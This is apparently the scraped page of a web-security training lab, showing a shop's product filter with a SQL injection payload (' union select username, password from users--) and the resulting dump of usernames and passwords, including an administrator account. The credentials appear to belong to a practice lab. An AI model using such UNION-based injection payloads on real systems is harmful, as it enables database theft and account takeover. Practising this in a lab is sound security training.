 ' union select username, password from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Toys & Games
administrator
7if3y872eubg6qzgyd4f
wiener
ja1w1mt7u0vnepike0mg
carlos
bmuqnjvbrn1rxz17gk8t